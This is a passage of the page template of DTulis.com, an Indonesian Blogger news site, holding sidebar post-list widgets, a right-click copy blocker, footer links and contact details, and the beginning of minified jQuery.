https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1600 1600w' width='1301'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML18'>
<div class='widget-content'>
<a href='https://www.dtulis.com' target='_blank' title='Hot News'><img src='https://blogger.googleusercontent.com/img/a/AVvXsEgqPeE7p2WDf_Gu-gec-ntvxKPd7IvwwJLgCmpB72r6zUE21aNPfmCunu1GL48uxUxQuNH75aFqz3izb5lWszn_ztL38BwPTOEabFe0FocPHOpQV8mK88IGHpIXDtUm3EX2azROcXxcwbiwkyR-1A28FHdWQpKJmwmfCnaAAO0hC2vfiwQMqXPK1-sMbU4=s1280' alt=hot news' border='0'; align:left;height='64' ;width='400'/></a>

<style>
ul#random-posts{list-style:none;background:#f8f8f8;margin:0 auto;padding:0;}
li.random-posts{counter-increment:num;display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;padding:7px 8px 7px 34px!important;margin:0;transition:all .3s;position:relative;line-height:1.4em}
li.random-posts:before{content:counter(num);display:block;position:absolute;font-size:17px!important;top:7px;left:9px;font-weight:700;font-style:italic;color:#f66!important}
li.random-posts a{color:#1c1207;font-size:13px;font-weight:600}
li.random-posts a:hover{color:#c00}
</style>
<ul id="random-posts"></ul>
<script>
//<![CDATA[
var homePage = "https://dtulis.com/",
numPosts = 5;
function randomPosts(a){if(document.getElementById("random-posts")){var e=shuffleArray(a.feed.entry),title,link,img,content="",ct=document.getElementById("random-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="random-posts"><a href="'+link+'" title="'+title+'">'+title+'</a></li>'}ct.innerHTML=content}}function shuffleArray(arr){var i=arr.length,j,temp;if(i===0)return false;while(--i){j=Math.floor(Math.random()*(i+1));temp=arr[i];arr[i]=arr[j];arr[j]=temp}return arr}var random_post=document.createElement('script');random_post.src=homePage+'/feeds/posts/summary?alt=json-in-script&orderby=published&max-results=999&callback=randomPosts';document.getElementsByTagName('head')[0].appendChild(random_post);
//]]>
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='731' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1280' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1600 1600w' width='1280'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-content'>
<img alt="sn" height="24" width="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRimiBg9WBhK6-g1yB_BIWRpmDiIAg928b9dNiRxKt-S3pci_m6ULsbwDZNoXhRV92phmMIK2OqP-x_8Rg0yi2_uwTQMTyAvbIXS8gRXsQMsc5ZQGCF8GcYJ3SB6YNJWFSKmw9mi0k-SsHGgJlqB0Lsqf7rnPK6Sdn1L1xESmmDwIoRfSd35kvmaW1/s1250/20250724_155800.png"/>



<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_7SAy3Yu_GcjiAmFRTd1ZLWl8Akroi11LUEXB55yLZM8ExGtLklQfsGJrTRWH_nL52sguYPYh4vx9ZRhA2fErTJe4VfBZhs1OX9qSFV9x34i5JHV28nlszSQ2d4VA3oiGgG0LwkKyr4U/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="/feeds/posts/default/-/Cek Fakta?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script> <link href='https://fonts.googleapis.com/css2?family=Belanosima' rel='stylesheet' type='text/css' /> <style type="text/css"> img.recent-post-thumb {width:50px;height:50px;float:right;margin: 2px; border: 4px solid #f52828; border-radius: 100%;} .recent-posts-container {font-family: 'Belanosima', cursive; float: left;width: 100%;min-height: 55px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px; background-image:&#160;url("https://blogger.googleusercontent.com/img/a/AVvXsEh4nsHhpvgeiO06U7f3EH5W-CujA8ssaEZ0gj1fgVYx-BkVeIWZ3r8p0q1FMToD-WEI1grQS2tPAga6Hyo51q6kz1YNsOuDCep5rtCsdC3UVRnW8VURcDPTas5-U4NTkB_Ufv6y_uCrg0G3ZSzzIeczsvus30tw2e1WPcnHVtd7QuqydHEalM5vaZMkYtA=s1280"); } ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background-image:&#160;url('https://blogger.googleusercontent.com/img/a/AVvXsEh4nsHhpvgeiO06U7f3EH5W-CujA8ssaEZ0gj1fgVYx-BkVeIWZ3r8p0q1FMToD-WEI1grQS2tPAga6Hyo51q6kz1YNsOuDCep5rtCsdC3UVRnW8VURcDPTas5-U4NTkB_Ufv6y_uCrg0G3ZSzzIeczsvus30tw2e1WPcnHVtd7QuqydHEalM5vaZMkYtA=s1280'); } ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #fff;background: #000000;padding: 9px 14px; border-radius: 100%; margin-top: 15px;} ul.recent-posts-container li {padding:5px 10px;min-height:50px; list-style-type: none; margin: 5px 5px 5px 5px; border-top: 2px solid #191970;} ul.recent-posts-container {padding-left: 25px;border: 2px solid #fa3336; } .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#fe0303; font-size: 11px ;} .recent-post-title a {font-size: 14px;color: #000;  } .recent-post-title {padding: 6px 10px;} .recent-posts-details a{ color: #888;} .recent-posts-details {padding-left:20px; padding-bottom: 5px;} a.readmorelink {color: #000000;} </style>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script> var message="Cie Ketahuan..! Mau Copy Paste Ya..?";
///////////////////////////////////
function clickIE4(){if (event.button==2){alert(message);return false;}} function clickNS4(e){if (document.layers||document.getElementById&&!document.all){if (e.which==2||e.which==3){alert(message);return false;}}} if (document.layers){document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS4;} else if (document.all&&!document.getElementById){document.onmousedown=clickIE4;} document.oncontextmenu=new Function("alert(message);return false")</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/dtuliscom/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/dtulis_com/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='whatsapp'><a href='https://whatsapp.com/channel/0029VarOm3XLdQeWtgT0VS3G' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>DTulis.com</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='DTulis.com' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEh5Xnbt4Ep1KacSnFgPKE5IHUKYAeS1THoAJdIesIVRT0MNDld8CYMQHWKsXPBC5XfRJdWpb2JVs801x4m9i0xtuXRU8MkCmtyXlpy0Y9L7zmZAYaIEqQ_UaracBIMWn6Ae6rbMhc1R5KDIS0B2RYwbuSfpPgYaPekQ754wTAiDIUnsXB6d4weQqZ0sV7g=s1280' height='275' id='Image1_img' src='[data-uri]' width='1280'/>
</a>
<span class='caption'>DTulis.com | Mengungkap Fakta di Balik Cerita, merupakan media siber yang menyajikan berita terbaru dan menarik.</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://tutorial.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; Tutorial'><i class="ri-checkbox-circle-line"></i>&nbsp; Tutorial</a></li>
<li><a href='https://tourism.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; Tourism'><i class="ri-checkbox-circle-line"></i>&nbsp; Tourism</a></li>
<li><a href='https://shop.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; CA-ID Shopping'><i class="ri-checkbox-circle-line"></i>&nbsp; CA-ID Shopping</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<span class='title'>Tentang Kami</span>
</div>
<div class='widget-content'>
<ul>
<li><a href="https://www.dtulis.com/p/pedoman-media-siber.html" title="">Pedoman Media Siber</a></li>
<li><a href="/p/hubungi-admin.html" title="">Hubungi Kami</a></li>
<li><a href="https://ddm.dtulis.com/p/company-profile-dtuliscom.html" title="">Company Profile</a></li></ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
<ul class="footer-contact">
<li><i class="ri-map-2-line">&nbsp;</i> Lombok Barat, Nusa Tenggara Barat</li>
<li><i class="ri-whatsapp-line">&nbsp;</i> +62-823-5926-3675</li>
<li><i class="ri-phone-line">&nbsp;</i>+62-8235-926-3675</li>
<li><i class="ri-mail-line">&nbsp;</i>redaksidtulis@gmail.com</li></ul>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.dtulis.com/p/pasang-iklan.html' title='Pasang Iklan'>Pasang Iklan</a></li>
<li><a href='https://www.dtulis.com/p/privacy-policy.html' title='Privacy Police'>Privacy Police</a></li>
<li><a href='https://www.dtulis.com/p/karir.html' title='Karir'>Karir</a></li>
<li><a href='https://www.dtulis.com/p/sitemap_22.html' title='Sitemap'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.dtulis.com/' title='DTulis.com'>DTulis.com</a> - All rights reserved.</div>
<div class='footer-social-icons'>
<a href='https://www.arahlensa.com' target='_blank' title='Melihat Fakta dan Kebenaran'><p style='text-align:center;'> A Group Member of <strong>DTULIS Digital Media</strong></p>
<img alt='Logo img' height='40' src='https://blogger.googleusercontent.com/img/a/AVvXsEgn42UHHK3vlgvxhPVcpRKRNwUXMJBb7fMxYPy_BZLVJaVEXLRoeHQ_CdI89ZMogl-drrJjUv3kgvB2s23M8VdlG8Q3sOW_oGfUBwsl7-f4JHJ-G6tMy9w-JOBfeuDuZP9ipTsMWpRdR5x3XQ46on2iKdaPXrIRwaK66P9pifIoyymuIiOGshnvplbXtWOf=s1280' width='80'/>
</a>
<a href='https://www.arahlombok.com/' target='_blank' title='Era Media Masa Kini'>
<img alt='#' height='40' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-bkPYo0nHl8yGFADNGJ-JI6vHInq9L2Fk0PhPUWA43L9M3oms839B7rNJW2wUCKVji0u-0eTDuXdxNC9hvuNXAMhlHUT5B6S5RsJbscdcSvtfAoVO0gkEWclxspcilGVUQ0daPuJrRKIKPrYkiXqS-Ox9qxYcW1uo1Rcny4H5WUJcECsAHhREXkQUQ-CF=s1080' width='100'/>
</a>
<!-- Tambahkan lebih banyak tautan dan gambar sesuai kebutuhan -->
</div>
<style>
  /* CSS opsional untuk menata tampilan ikon */
  .footer-social-icons a img {
    margin: 0 5px; /* Memberikan jarak antar ikon */
    /* Anda bisa menambahkan efek hover atau penataan lainnya di sini */
  }
</style><div></div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete 